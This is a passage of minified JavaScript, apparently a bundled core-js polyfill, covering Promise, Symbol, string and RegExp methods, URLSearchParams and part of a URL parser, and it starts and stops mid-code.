strict";var n=r(2109),a=r(6916),i=r(9662),o=r(8523),s=r(2534),c=r(408);n({target:"Promise",stat:!0,forced:r(612)},{all:function(t){var e=this,r=o.f(e),n=r.resolve,A=r.reject,v=s((function(){var r=i(e.resolve),o=[],s=0,v=1;c(t,(function(t){var i=s++,c=!1;v++,a(r,e,t).then((function(t){c||(c=!0,o[i]=t,--v||n(o))}),A)})),--v||n(o)}));return v.error&&A(v.value),r.promise}})},4164:(t,e,r)=>{"use strict";var n=r(2109),a=r(1913),i=r(3702).CONSTRUCTOR,o=r(2492),s=r(5005),c=r(614),A=r(8052),v=o&&o.prototype;if(n({target:"Promise",proto:!0,forced:i,real:!0},{catch:function(t){return this.then(void 0,t)}}),!a&&c(o)){var u=s("Promise").prototype.catch;v.catch!==u&&A(v,"catch",u,{unsafe:!0})}},3401:(t,e,r)=>{"use strict";var n,a,i,o=r(2109),s=r(1913),c=r(5268),A=r(7854),v=r(6916),u=r(8052),l=r(7674),f=r(8003),p=r(6340),h=r(9662),d=r(614),g=r(111),y=r(5787),m=r(6707),x=r(261).set,j=r(5948),b=r(842),I=r(2534),L=r(8572),C=r(9909),M=r(2492),O=r(3702),q=r(8523),w="Promise",K=O.CONSTRUCTOR,E=O.REJECTION_EVENT,z=O.SUBCLASSING,S=C.getterFor(w),Q=C.set,P=M&&M.prototype,D=M,k=P,H=A.TypeError,B=A.document,N=A.process,G=q.f,T=G,J=!!(B&&B.createEvent&&A.dispatchEvent),Y="unhandledrejection",W=function(t){var e;return!(!g(t)||!d(e=t.then))&&e},R=function(t,e){var r,n,a,i=e.value,o=1==e.state,s=o?t.ok:t.fail,c=t.resolve,A=t.reject,u=t.domain;try{s?(o||(2===e.rejection&&V(e),e.rejection=1),!0===s?r=i:(u&&u.enter(),r=s(i),u&&(u.exit(),a=!0)),r===t.promise?A(H("Promise-chain cycle")):(n=W(r))?v(n,r,c,A):c(r)):A(i)}catch(t){u&&!a&&u.exit(),A(t)}},U=function(t,e){t.notified||(t.notified=!0,j((function(){for(var r,n=t.reactions;r=n.get();)R(r,t);t.notified=!1,e&&!t.rejection&&F(t)})))},X=function(t,e,r){var n,a;J?((n=B.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),A.dispatchEvent(n)):n={promise:e,reason:r},!E&&(a=A["on"+t])?a(n):t===Y&&b("Unhandled promise rejection",r)},F=function(t){v(x,A,(function(){var e,r=t.facade,n=t.value;if(Z(t)&&(e=I((function(){c?N.emit("unhandledRejection",n,r):X(Y,r,n)})),t.rejection=c||Z(t)?2:1,e.error))throw e.value}))},Z=function(t){return 1!==t.rejection&&!t.parent},V=function(t){v(x,A,(function(){var e=t.facade;c?N.emit("rejectionHandled",e):X("rejectionhandled",e,t.value)}))},_=function(t,e,r){return function(n){t(e,n,r)}},$=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,U(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw H("Promise can't be resolved itself");var n=W(e);n?j((function(){var r={done:!1};try{v(n,e,_(tt,r,t),_($,r,t))}catch(e){$(r,e,t)}})):(t.value=e,t.state=1,U(t,!1))}catch(e){$({done:!1},e,t)}}};if(K&&(k=(D=function(t){y(this,k),h(t),v(n,this);var e=S(this);try{t(_(tt,e),_($,e))}catch(t){$(e,t)}}).prototype,(n=function(t){Q(this,{type:w,done:!1,notified:!1,parent:!1,reactions:new L,rejection:!1,state:0,value:void 0})}).prototype=u(k,"then",(function(t,e){var r=S(this),n=G(m(this,D));return r.parent=!0,n.ok=!d(t)||t,n.fail=d(e)&&e,n.domain=c?N.domain:void 0,0==r.state?r.reactions.add(n):j((function(){R(n,r)})),n.promise})),a=function(){var t=new n,e=S(t);this.promise=t,this.resolve=_(tt,e),this.reject=_($,e)},q.f=G=function(t){return t===D||void 0===t?new a(t):T(t)},!s&&d(M)&&P!==Object.prototype)){i=P.then,z||u(P,"then",(function(t,e){var r=this;return new D((function(t,e){v(i,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete P.constructor}catch(t){}l&&l(P,k)}o({global:!0,constructor:!0,wrap:!0,forced:K},{Promise:D}),f(D,w,!1,!0),p(w)},8674:(t,e,r)=>{r(3401),r(821),r(4164),r(6027),r(683),r(6294)},6027:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(9662),o=r(8523),s=r(2534),c=r(408);n({target:"Promise",stat:!0,forced:r(612)},{race:function(t){var e=this,r=o.f(e),n=r.reject,A=s((function(){var o=i(e.resolve);c(t,(function(t){a(o,e,t).then(r.resolve,n)}))}));return A.error&&n(A.value),r.promise}})},683:(t,e,r)=>{"use strict";var n=r(2109),a=r(6916),i=r(8523);n({target:"Promise",stat:!0,forced:r(3702).CONSTRUCTOR},{reject:function(t){var e=i.f(this);return a(e.reject,void 0,t),e.promise}})},6294:(t,e,r)=>{"use strict";var n=r(2109),a=r(5005),i=r(1913),o=r(2492),s=r(3702).CONSTRUCTOR,c=r(9478),A=a("Promise"),v=i&&!s;n({target:"Promise",stat:!0,forced:i||s},{resolve:function(t){return c(v&&this===A?o:this,t)}})},4916:(t,e,r)=>{"use strict";var n=r(2109),a=r(2261);n({target:"RegExp",proto:!0,forced:/./.exec!==a},{exec:a})},2023:(t,e,r)=>{"use strict";var n=r(2109),a=r(1702),i=r(3929),o=r(4488),s=r(1340),c=r(4964),A=a("".indexOf);n({target:"String",proto:!0,forced:!c("includes")},{includes:function(t){return!!~A(s(o(this)),s(i(t)),arguments.length>1?arguments[1]:void 0)}})},8783:(t,e,r)=>{"use strict";var n=r(8710).charAt,a=r(1340),i=r(9909),o=r(1656),s=r(6178),c="String Iterator",A=i.set,v=i.getterFor(c);o(String,"String",(function(t){A(this,{type:c,string:a(t),index:0})}),(function(){var t,e=v(this),r=e.string,a=e.index;return a>=r.length?s(void 0,!0):(t=n(r,a),e.index+=t.length,s(t,!1))}))},5306:(t,e,r)=>{"use strict";var n=r(2104),a=r(6916),i=r(1702),o=r(7007),s=r(7293),c=r(9670),A=r(614),v=r(8554),u=r(9303),l=r(7466),f=r(1340),p=r(4488),h=r(1530),d=r(8173),g=r(647),y=r(7651),m=r(5112)("replace"),x=Math.max,j=Math.min,b=i([].concat),I=i([].push),L=i("".indexOf),C=i("".slice),M="$0"==="a".replace(/./,"$0"),O=!!/./[m]&&""===/./[m]("a","$0");o("replace",(function(t,e,r){var i=O?"$":"$0";return[function(t,r){var n=p(this),i=v(t)?void 0:d(t,m);return i?a(i,t,n,r):a(e,f(n),t,r)},function(t,a){var o=c(this),s=f(t);if("string"==typeof a&&-1===L(a,i)&&-1===L(a,"$<")){var v=r(e,o,s,a);if(v.done)return v.value}var p=A(a);p||(a=f(a));var d=o.global;if(d){var m=o.unicode;o.lastIndex=0}for(var M=[];;){var O=y(o,s);if(null===O)break;if(I(M,O),!d)break;""===f(O[0])&&(o.lastIndex=h(s,l(o.lastIndex),m))}for(var q,w="",K=0,E=0;E<M.length;E++){for(var z=f((O=M[E])[0]),S=x(j(u(O.index),s.length),0),Q=[],P=1;P<O.length;P++)I(Q,void 0===(q=O[P])?q:String(q));var D=O.groups;if(p){var k=b([z],Q,S,s);void 0!==D&&I(k,D);var H=f(n(a,void 0,k))}else H=g(z,s,S,Q,D,a);S>=K&&(w+=C(s,K,S)+H,K=S+z.length)}return w+C(s,K)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!M||O)},4765:(t,e,r)=>{"use strict";var n=r(6916),a=r(7007),i=r(9670),o=r(8554),s=r(4488),c=r(1150),A=r(1340),v=r(8173),u=r(7651);a("search",(function(t,e,r){return[function(e){var r=s(this),a=o(e)?void 0:v(e,t);return a?n(a,e,r):new RegExp(e)[t](A(r))},function(t){var n=i(this),a=A(t),o=r(e,n,a);if(o.done)return o.value;var s=n.lastIndex;c(s,0)||(n.lastIndex=0);var v=u(n,a);return c(n.lastIndex,s)||(n.lastIndex=s),null===v?-1:v.index}]}))},4032:(t,e,r)=>{"use strict";var n=r(2109),a=r(7854),i=r(6916),o=r(1702),s=r(1913),c=r(9781),A=r(6293),v=r(7293),u=r(2597),l=r(7976),f=r(9670),p=r(5656),h=r(4948),d=r(1340),g=r(9114),y=r(30),m=r(1956),x=r(8006),j=r(1156),b=r(5181),I=r(1236),L=r(3070),C=r(6048),M=r(5296),O=r(8052),q=r(7045),w=r(2309),K=r(6200),E=r(3501),z=r(9711),S=r(5112),Q=r(6061),P=r(6800),D=r(6532),k=r(8003),H=r(9909),B=r(2092).forEach,N=K("hidden"),G="Symbol",T="prototype",J=H.set,Y=H.getterFor(G),W=Object[T],R=a.Symbol,U=R&&R[T],X=a.TypeError,F=a.QObject,Z=I.f,V=L.f,_=j.f,$=M.f,tt=o([].push),et=w("symbols"),rt=w("op-symbols"),nt=w("wks"),at=!F||!F[T]||!F[T].findChild,it=c&&v((function(){return 7!=y(V({},"a",{get:function(){return V(this,"a",{value:7}).a}})).a}))?function(t,e,r){var n=Z(W,e);n&&delete W[e],V(t,e,r),n&&t!==W&&V(W,e,n)}:V,ot=function(t,e){var r=et[t]=y(U);return J(r,{type:G,tag:t,description:e}),c||(r.description=e),r},st=function(t,e,r){t===W&&st(rt,e,r),f(t);var n=h(e);return f(r),u(et,n)?(r.enumerable?(u(t,N)&&t[N][n]&&(t[N][n]=!1),r=y(r,{enumerable:g(0,!1)})):(u(t,N)||V(t,N,g(1,{})),t[N][n]=!0),it(t,n,r)):V(t,n,r)},ct=function(t,e){f(t);var r=p(e),n=m(r).concat(lt(r));return B(n,(function(e){c&&!i(At,r,e)||st(t,e,r[e])})),t},At=function(t){var e=h(t),r=i($,this,e);return!(this===W&&u(et,e)&&!u(rt,e))&&(!(r||!u(this,e)||!u(et,e)||u(this,N)&&this[N][e])||r)},vt=function(t,e){var r=p(t),n=h(e);if(r!==W||!u(et,n)||u(rt,n)){var a=Z(r,n);return!a||!u(et,n)||u(r,N)&&r[N][n]||(a.enumerable=!0),a}},ut=function(t){var e=_(p(t)),r=[];return B(e,(function(t){u(et,t)||u(E,t)||tt(r,t)})),r},lt=function(t){var e=t===W,r=_(e?rt:p(t)),n=[];return B(r,(function(t){!u(et,t)||e&&!u(W,t)||tt(n,et[t])})),n};A||(O(U=(R=function(){if(l(U,this))throw X("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?d(arguments[0]):void 0,e=z(t),r=function(t){this===W&&i(r,rt,t),u(this,N)&&u(this[N],e)&&(this[N][e]=!1),it(this,e,g(1,t))};return c&&at&&it(W,e,{configurable:!0,set:r}),ot(e,t)})[T],"toString",(function(){return Y(this).tag})),O(R,"withoutSetter",(function(t){return ot(z(t),t)})),M.f=At,L.f=st,C.f=ct,I.f=vt,x.f=j.f=ut,b.f=lt,Q.f=function(t){return ot(S(t),t)},c&&(q(U,"description",{configurable:!0,get:function(){return Y(this).description}}),s||O(W,"propertyIsEnumerable",At,{unsafe:!0}))),n({global:!0,constructor:!0,wrap:!0,forced:!A,sham:!A},{Symbol:R}),B(m(nt),(function(t){P(t)})),n({target:G,stat:!0,forced:!A},{useSetter:function(){at=!0},useSimple:function(){at=!1}}),n({target:"Object",stat:!0,forced:!A,sham:!c},{create:function(t,e){return void 0===e?y(t):ct(y(t),e)},defineProperty:st,defineProperties:ct,getOwnPropertyDescriptor:vt}),n({target:"Object",stat:!0,forced:!A},{getOwnPropertyNames:ut}),D(),k(R,G),E[N]=!0},1817:(t,e,r)=>{"use strict";var n=r(2109),a=r(9781),i=r(7854),o=r(1702),s=r(2597),c=r(614),A=r(7976),v=r(1340),u=r(7045),l=r(9920),f=i.Symbol,p=f&&f.prototype;if(a&&c(f)&&(!("description"in p)||void 0!==f().description)){var h={},d=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:v(arguments[0]),e=A(p,this)?new f(t):void 0===t?f():f(t);return""===t&&(h[e]=!0),e};l(d,f),d.prototype=p,p.constructor=d;var g="Symbol(test)"==String(f("test")),y=o(p.valueOf),m=o(p.toString),x=/^Symbol\((.*)\)[^)]+$/,j=o("".replace),b=o("".slice);u(p,"description",{configurable:!0,get:function(){var t=y(this);if(s(h,t))return"";var e=m(t),r=g?b(e,7,-1):j(e,x,"$1");return""===r?void 0:r}}),n({global:!0,constructor:!0,forced:!0},{Symbol:d})}},763:(t,e,r)=>{var n=r(2109),a=r(5005),i=r(2597),o=r(1340),s=r(2309),c=r(2015),A=s("string-to-symbol-registry"),v=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=o(t);if(i(A,e))return A[e];var r=a("Symbol")(e);return A[e]=r,v[r]=e,r}})},2526:(t,e,r)=>{r(4032),r(763),r(6620),r(8862),r(9660)},6620:(t,e,r)=>{var n=r(2109),a=r(2597),i=r(2190),o=r(6330),s=r(2309),c=r(2015),A=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!i(t))throw TypeError(o(t)+" is not a symbol");if(a(A,t))return A[t]}})},3948:(t,e,r)=>{var n=r(7854),a=r(8324),i=r(8509),o=r(6992),s=r(8880),c=r(5112),A=c("iterator"),v=c("toStringTag"),u=o.values,l=function(t,e){if(t){if(t[A]!==u)try{s(t,A,u)}catch(e){t[A]=u}if(t[v]||s(t,v,e),a[e])for(var r in o)if(t[r]!==o[r])try{s(t,r,o[r])}catch(e){t[r]=o[r]}}};for(var f in a)l(n[f]&&n[f].prototype,f);l(i,"DOMTokenList")},5556:(t,e,r)=>{"use strict";r(6992);var n=r(2109),a=r(7854),i=r(6916),o=r(1702),s=r(9781),c=r(5143),A=r(8052),v=r(7045),u=r(9190),l=r(8003),f=r(3061),p=r(9909),h=r(5787),d=r(614),g=r(2597),y=r(9974),m=r(648),x=r(9670),j=r(111),b=r(1340),I=r(30),L=r(9114),C=r(4121),M=r(1246),O=r(8053),q=r(5112),w=r(4362),K=q("iterator"),E="URLSearchParams",z=E+"Iterator",S=p.set,Q=p.getterFor(E),P=p.getterFor(z),D=Object.getOwnPropertyDescriptor,k=function(t){if(!s)return a[t];var e=D(a,t);return e&&e.value},H=k("fetch"),B=k("Request"),N=k("Headers"),G=B&&B.prototype,T=N&&N.prototype,J=a.RegExp,Y=a.TypeError,W=a.decodeURIComponent,R=a.encodeURIComponent,U=o("".charAt),X=o([].join),F=o([].push),Z=o("".replace),V=o([].shift),_=o([].splice),$=o("".split),tt=o("".slice),et=/\+/g,rt=Array(4),nt=function(t){return rt[t-1]||(rt[t-1]=J("((?:%[\\da-f]{2}){"+t+"})","gi"))},at=function(t){try{return W(t)}catch(e){return t}},it=function(t){var e=Z(t,et," "),r=4;try{return W(e)}catch(t){for(;r;)e=Z(e,nt(r--),at);return e}},ot=/[!'()~]|%20/g,st={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},ct=function(t){return st[t]},At=function(t){return Z(R(t),ot,ct)},vt=f((function(t,e){S(this,{type:z,iterator:C(Q(t).entries),kind:e})}),"Iterator",(function(){var t=P(this),e=t.kind,r=t.iterator.next(),n=r.value;return r.done||(r.value="keys"===e?n.key:"values"===e?n.value:[n.key,n.value]),r}),!0),ut=function(t){this.entries=[],this.url=null,void 0!==t&&(j(t)?this.parseObject(t):this.parseQuery("string"==typeof t?"?"===U(t,0)?tt(t,1):t:b(t)))};ut.prototype={type:E,bindURL:function(t){this.url=t,this.update()},parseObject:function(t){var e,r,n,a,o,s,c,A=M(t);if(A)for(r=(e=C(t,A)).next;!(n=i(r,e)).done;){if(o=(a=C(x(n.value))).next,(s=i(o,a)).done||(c=i(o,a)).done||!i(o,a).done)throw Y("Expected sequence with length 2");F(this.entries,{key:b(s.value),value:b(c.value)})}else for(var v in t)g(t,v)&&F(this.entries,{key:v,value:b(t[v])})},parseQuery:function(t){if(t)for(var e,r,n=$(t,"&"),a=0;a<n.length;)(e=n[a++]).length&&(r=$(e,"="),F(this.entries,{key:it(V(r)),value:it(X(r,"="))}))},serialize:function(){for(var t,e=this.entries,r=[],n=0;n<e.length;)t=e[n++],F(r,At(t.key)+"="+At(t.value));return X(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var lt=function(){h(this,ft);var t=S(this,new ut(arguments.length>0?arguments[0]:void 0));s||(this.size=t.entries.length)},ft=lt.prototype;if(u(ft,{append:function(t,e){var r=Q(this);O(arguments.length,2),F(r.entries,{key:b(t),value:b(e)}),s||this.length++,r.updateURL()},delete:function(t){for(var e=Q(this),r=O(arguments.length,1),n=e.entries,a=b(t),i=r<2?void 0:arguments[1],o=void 0===i?i:b(i),c=0;c<n.length;){var A=n[c];if(A.key!==a||void 0!==o&&A.value!==o)c++;else if(_(n,c,1),void 0!==o)break}s||(this.size=n.length),e.updateURL()},get:function(t){var e=Q(this).entries;O(arguments.length,1);for(var r=b(t),n=0;n<e.length;n++)if(e[n].key===r)return e[n].value;return null},getAll:function(t){var e=Q(this).entries;O(arguments.length,1);for(var r=b(t),n=[],a=0;a<e.length;a++)e[a].key===r&&F(n,e[a].value);return n},has:function(t){for(var e=Q(this).entries,r=O(arguments.length,1),n=b(t),a=r<2?void 0:arguments[1],i=void 0===a?a:b(a),o=0;o<e.length;){var s=e[o++];if(s.key===n&&(void 0===i||s.value===i))return!0}return!1},set:function(t,e){var r=Q(this);O(arguments.length,1);for(var n,a=r.entries,i=!1,o=b(t),c=b(e),A=0;A<a.length;A++)(n=a[A]).key===o&&(i?_(a,A--,1):(i=!0,n.value=c));i||F(a,{key:o,value:c}),s||(this.size=a.length),r.updateURL()},sort:function(){var t=Q(this);w(t.entries,(function(t,e){return t.key>e.key?1:-1})),t.updateURL()},forEach:function(t){for(var e,r=Q(this).entries,n=y(t,arguments.length>1?arguments[1]:void 0),a=0;a<r.length;)n((e=r[a++]).value,e.key,this)},keys:function(){return new vt(this,"keys")},values:function(){return new vt(this,"values")},entries:function(){return new vt(this,"entries")}},{enumerable:!0}),A(ft,K,ft.entries,{name:"entries"}),A(ft,"toString",(function(){return Q(this).serialize()}),{enumerable:!0}),s&&v(ft,"size",{get:function(){return Q(this).entries.length},configurable:!0,enumerable:!0}),l(lt,E),n({global:!0,constructor:!0,forced:!c},{URLSearchParams:lt}),!c&&d(N)){var pt=o(T.has),ht=o(T.set),dt=function(t){if(j(t)){var e,r=t.body;if(m(r)===E)return e=t.headers?new N(t.headers):new N,pt(e,"content-type")||ht(e,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),I(t,{body:L(0,b(r)),headers:L(0,e)})}return t};if(d(H)&&n({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(t){return H(t,arguments.length>1?dt(arguments[1]):{})}}),d(B)){var gt=function(t){return h(this,G),new B(t,arguments.length>1?dt(arguments[1]):{})};G.constructor=gt,gt.prototype=G,n({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:gt})}}t.exports={URLSearchParams:lt,getState:Q}},1637:(t,e,r)=>{r(5556)},8789:(t,e,r)=>{"use strict";r(8783);var n,a=r(2109),i=r(9781),o=r(5143),s=r(7854),c=r(9974),A=r(1702),v=r(8052),u=r(7045),l=r(5787),f=r(2597),p=r(1574),h=r(8457),d=r(1589),g=r(8710).codeAt,y=r(3197),m=r(1340),x=r(8003),j=r(8053),b=r(5556),I=r(9909),L=I.set,C=I.getterFor("URL"),M=b.URLSearchParams,O=b.getState,q=s.URL,w=s.TypeError,K=s.parseInt,E=Math.floor,z=Math.pow,S=A("".charAt),Q=A(/./.exec),P=A([].join),D=A(1..toString),k=A([].pop),H=A([].push),B=A("".replace),N=A([].shift),G=A("".split),T=A("".slice),J=A("".toLowerCase),Y=A([].unshift),W="Invalid scheme",R="Invalid host",U="Invalid port",X=/[a-z]/i,F=/[\d+-.a-z]/i,Z=/\d/,V=/^0x/i,_=/^[0-7]+$/,$=/^\d+$/,tt=/^[\da-f]+$/i,et=/[\0\t\n\r #%/:<>?@[\\\]^|]/,rt=/[\0\t\n\r #/:<>?@[\\\]^|]/,nt=/^[\u0000-\u0020]+/,at=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,it=/[\t\n\r]/g,ot=function(t){var e,r,n,a;if("number"==typeof t){for(e=[],r=0;r<4;r++)Y(e,t%256),t=E(t/256);return P(e,".")}if("object"==typeof t){for(e="",n=function(t){for(var e=null,r=1,n=null,a=0,i=0;i<8;i++)0!==t[i]?(a>r&&(e=n,r=a),n=null,a=0):(null===n&&(n=i),++a);return a>r&&(e=n,r=a),e}(t),r=0;r<8;r++)a&&0===t[r]||(a&&(a=!1),n===r?(e+=r?":":"::",a=!0):(e+=D(t[r],16),r<7&&(e+=":")));return"["+e+"]"}return t},st={},ct=p({},st,{" ":1,'"':1,"<":1,">":1,"`":1}),At=p({},ct,{"#":1,"?":1,"{":1,"}":1}),vt=p({},At,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),ut=function(t,e){var r=g(t,0);return r>32&&r<127&&!f(e,t)?t:encodeURIComponent(t)},lt={ftp:21,file:null,http:80,https:443,ws:80,wss:443},ft=function(t,e){var r;return 2==t.length&&Q(X,S(t,0))&&(":"==(r=S(t,1))||!e&&"|"==r)},pt=function(t){var e;return t.length>1&&ft(T(t,0,2))&&(2==t.length||"/"===(e=S(t,2))||"\\"===e||"?"===e||"#"===e)},ht=function(t){return"."===t||"%2e"===J(t)},dt={},gt={},yt={},mt={},xt={},jt={},bt={},It={},Lt={},Ct={},Mt={},Ot={},qt={},wt={},Kt={},Et={},zt={},St={},Qt={},Pt={},Dt={},kt=function(t,e,r){var n,a,i,o=m(t);if(e){if(a=this.parse(o))throw w(a);this.searchParams=null}else{if(void 0!==r&&(n=new kt(r,!0)),a=this.parse(o,null,n))throw w(a);(i=O(new M)).bindURL(this),this.searchParams=i}};kt.prototype={type:"URL",parse:function(t,e,r){var a,i,o,s,c,A=this,v=e||dt,u=0,l="",p=!1,g=!1,y=!1;for(t=m(t),e||(A.scheme="",A.username="",A.password="",A.host=null,A.port=null,A.path=[],A.query=null,A.fragment=null,A.cannotBeABaseURL=!1,t=B(t,nt,""),t=B(t,at,"$1")),t=B(t,it,""),a=h(t);u<=a.length;){switch(i=a[u],v){case dt:if(!i||!Q(X,i)){if(e)return W;v=yt;continue}l+=J(i),v=gt;break;case gt:if(i&&(Q(F,i)||"+"==i||"-"==i||"."==i))l+=J(i);else{if(":"!=i){if(e)return W;l="",v=yt,u=0;continue}if(e&&(A.isSpecial()!=f(lt,l)||"file"==l&&(A.includesCredentials()||null!==A.port)||"file"==A.scheme&&!A.host))return;if(A.scheme=l,e)return void(A.isSpecial()&&lt[A.scheme]==A.port&&(A.port=null));l="","file"==A.scheme?v=wt:A.isSpecial()&&r&&r.scheme==A.scheme?v=mt:A.isSpecial()?v=It:"/"==a[u+1]?(v=xt,u++):(A.cannotBeABaseURL=!0,H(A.path,""),v=Qt)}break;case yt:if(!r||r.cannotBeABaseURL&&"#"!=i)return W;if(r.cannotBeABaseURL&&"#"==i){A.scheme=r.scheme,A.path=d(r.path),A.query=r.query,A.fragment="",A.cannotBeABaseURL=!0,v=Dt;break}v="file"==r.scheme?wt:jt;continue;case mt:if("/"!=i||"/"!=a[u+1]){v=jt;continue}v=Lt,u++;break;case xt:if("/"==i){v=Ct;break}v=St;continue;case jt:if(A.scheme=r.scheme,i==n)A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.query=r.query;else if("/"==i||"\\"==i&&A.isSpecial())v=bt;else if("?"==i)A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.query="",v=Pt;else{if("#"!=i){A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.path.length--,v=St;continue}A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,A.path=d(r.path),A.query=r.query,A.fragment="",v=Dt}break;case bt:if(!A.isSpecial()||"/"!=i&&"\\"!=i){if("/"!=i){A.username=r.username,A.password=r.password,A.host=r.host,A.port=r.port,v=St;continue}v=Ct}else v=Lt;break;case It:if(v=Lt,"/"!=i||"/"!=S(l,u+1))continue;u++;break;case Lt:if("/"!=i&&"\\"!=i){v=Ct;continue}break;case Ct:if("@"==i){p&&(l="%40"+l),p=!0,o=h(l);for(var x=0;x<o.length;x++){var j=o[x];if(":"!=j||y){var b=ut(j,vt);y?A.password+=b:A.username+=b}else y=!0}l=""}else if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&A.isSpecial()){if(p&&""==l)return"Invalid authority";u-=h(l).length+1,l="",v=Mt}else l+=i;break;case Mt:case Ot:if(e&&"file"==A.scheme){v=Et;continue}if(":"!=i||g){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&A.isSpecial()){if(A.isSpecial()&&""==l)return R;if(e&&""==l&&(A.includesCredentials()||null!==A.port))return;if(s=A.parseHost(l))return s;if(l="",v=zt,e)return;continue}"["==i?g=!0:"]"==i&&(g=!1),l+=i}else{if(""==l)return R;if(s=A.parseHost(l))return s;if(l="",v=qt,e==Ot)return}break;case qt:if(!Q(Z,i)){if(i==n||"/"==i||"?"==i||"#"==i||"\\"==i&&A.isSpecial()||e){if(""!=l){var I=K(l,10);if(I>65535)return U;A.port=A.isSpecial()&&I===lt[A.scheme]?null:I,l=""}if(e)return;v=zt;continue}return U}l+=i;break;case wt:if(A.scheme="file","/"==i||"\\"==i)v=Kt;else{if(!r||"file"!=r.scheme){v=St;continue}if(i==n)A.host=r.host,A.path=d(r.path),A.query=r.query;else if("?"==i)A.host=r.host,A.path=d(r.path),A.query="",v=Pt;else{if("#"!=i){pt(P(d(a,u),""))||(A.host=r.host,A.path=d(r.path),A.shortenPath()),v=St;continue}A.host=r.host,A.path=d(r.path),A.query=r.query,A.fragment="",v=Dt}}break;case Kt:if("/"==i||"\\"==i){v=Et;break}r&&"file"==r.scheme&&!pt(P(d(a,u),""))&&(ft(r.path[0],!0)?H(A.path,r.path[0]):A.host=r.host),v=St;continue;case Et:if(i==n||"/"==i||"\\"==i||"?"==i||"#"==i){if(!e&&ft(l))v=St;else if(""==l){if(A.host="",e)return;v=zt}else{if(s=A.parseHost(l))return s;if("localhost"==A.host&&(A.host=""),e)return;l="",v=zt}continue}l+=i;break;case zt:if(A.isSpecial()){if(v=St,"/"!=i&&"\\"!=i)continue}else if(e||"?"!=i)if(e||"#"!=i){if(i!=n&&(v=St,"/"!=i))continue}else A.fragment="",v=Dt;else A.query="",v=Pt;break;case St:if(i==n||"/"==i||"\\"==i&&A.isSpecial()||!e&&("?"==i||"#"==i)){if(".."===(c=J(c=l))||"%2e."===c||".%2e"===c||"%2e%2e"===c?(A.shortenPath(),"/"==i||"\\"==i&&A.isSpecial()||H(A.path,"")):ht(l)?"/"==i||"\\"==i&&A.isSpecial()||H(A.path,""):("file"==A.scheme&&!A.path.length&&ft(l)&&(A.host&&(A.host=""),l=S(l,0)+":"),H(A.path,l)),l="","file"==A.scheme&&(i==n||"?"==i||"#"==i))for(;A.path.length>1&&""===A.path[0];)N(A.path);"?"==i?(A.query="",v=Pt):"#"==i&&(A.fragment="",v=Dt)}else l+=ut(i,At);break;case Qt:"?"==i?(A.query="",v=Pt):"#"==i?(A.fragment="",v=Dt):i!=n&&(A.path[0]+=ut(i,st));break;case Pt:e||"#"!=i?i!=n&&("'"==i&&A.isSpecial()?A.query+="%27":A.query+="#"==i?"%23":ut(i,st)):(A.fragment="",v=Dt);break;case Dt:i!=n&&(A.fragment+=ut(i,ct))}u++}},parseHost:function(t){var e,r,n;if("["==S(t,0)){if("]"!=S(t,t.length-1))return R;if(e=function(t){var e,r,n,a,i,o,s,c=[0,0,0,0,0,0,0,0],A=0,v=null,u=0,l=function(){return S(t,u)};if(":"==l()){if(":"!=S(t,1))return;u+=2,v=++A}for(;l();){if(8==A)return;if(":"!=l()){for(e=r=0;r<4&&Q(tt,l());)e=16*e+K(l(),16),u++,r++;if("."==l()){if(0==r)return;if(u-=r,A>6)return;for(n=0;l();){if(a=null,n>0){if(!("."==l()&&n<4))return;u++}if(!Q(Z,l()))return;for(;Q(Z,l());){if(i=K(l(),10),null===a)a=i;else{if(0==a)return;a=10*a+i}if(a>255)return;u++}c[A]=256*c[A]+a,2!=++n&&4!=n||A++}if(4!=n)return;break}if(":"==l()){if(u++,!l())return}else if(l())return;c[A++]=e}else{if(null!==v)return;u++,v=++A}}if(null!==v)for(o=A-v,A=7;0!=A&&o>0;)s=c[A],c[A--]=c[v+o-1],c[v+--o]=s;else if(8!=A)return;return c}(T(t,1,-1)),!e)return R;this.host=e}else if(this.isSpecial()){if(t=y(t),Q(et,t))return R;if(e=function(t){var e,r,n,a,i,o,s,c=G(t,".");if(c.length&&""==c[c.length-1]&&c.length--,(e=c.length)>4)return t;for(r=[],n=0;n<e;n++){if(""==(a=c[n]))return t;if(i=10,a.length>1&&"0"==S(a,0)&&(i=Q(V,a)?16:8,a=T(a,8==i?1:2)),""===a)o=0;else{if(!Q(10==i?$:8==i?_:tt,a))return t;o=K(a,i)}H(r,o)}for(n=0;n<e;n++)if(o=r[n],n==e-1){if(o>=z(256,5-e))return null}else if(o>255)return null;for(s=k(r),n=0;n<r.length;n++)s+=r[n]*z(256,3-n);return s}(t),null===e)return R;this.host=e}else{if(Q(rt,t))return R;for(e="",r=h(t),n=0;n<r.length;n++)e+=ut(r[n],st);this.host=e}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return f(lt,this.scheme)},shortenPath:function(){var 